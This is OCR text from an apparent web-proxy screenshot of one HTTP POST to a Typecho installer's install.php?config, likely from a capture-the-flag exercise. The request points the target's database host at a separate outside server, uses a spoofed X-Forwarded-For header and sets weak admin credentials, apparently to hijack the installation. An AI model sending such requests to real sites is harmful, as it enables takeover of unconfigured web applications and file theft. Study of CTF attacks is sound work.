 Pretty 原始 \n Actions
1 POST /install.php?config HTTP/1.1
2 Host: 121.36.229.59:32768
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:83.0) Gecko/20100101
Firefox/83.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0
.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 250
9 Origin: http://121.36.229.59:32768
10 Connection: close
11 Referer: http://121.36.229.59:32768/install.php?config
12 Cookie: __typecho_lang=zh_CN
13 Upgrade-Insecure-Requests: 1
14 X-Forwarded-For: 5.20.13.14
15
16 dbAdapter=Mysqli&dbHost=47.107.56.244&dbPort=8084&dbUser=root&dbPassword=root&
dbDatabase=typecho&dbCharset=utf8&dbPrefix=typecho_&userUrl=
http%3A%2F%2F121.36.229.59%3A32768&userName=admin&userPassword=123456&userMail=
1973143565%40qq.com&action=config